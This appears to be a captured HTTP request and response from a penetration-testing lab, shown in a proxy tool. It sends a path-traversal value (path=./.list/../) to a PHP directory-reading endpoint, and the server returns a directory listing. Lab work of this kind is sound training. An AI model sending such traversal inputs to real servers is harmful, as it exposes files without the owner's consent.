 Request
Pretty Raw Hex Headers \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/../
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 17:18:29 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 26
8
9 [
".",
"..",
"list1",
"list2"
]